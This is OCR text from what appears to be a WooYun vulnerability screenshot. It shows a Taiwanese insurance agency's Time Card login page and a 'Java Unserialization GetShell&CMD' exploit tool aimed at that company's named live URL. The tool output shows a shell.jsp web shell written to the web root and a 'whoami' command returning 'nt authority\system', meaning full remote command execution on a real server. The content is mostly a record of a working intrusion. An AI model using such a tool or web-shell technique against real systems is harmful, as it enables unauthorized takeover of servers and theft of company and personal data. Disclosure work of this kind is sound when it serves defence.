 EIA 東森保險代理人
Time Card 管理系統
帳號
密碼
請輸入驗證碼
5587 [看不清,換一張]
送出 重新設定
JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://timecard.etlife.com.tw/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
nt authority\system
www.wooyun.org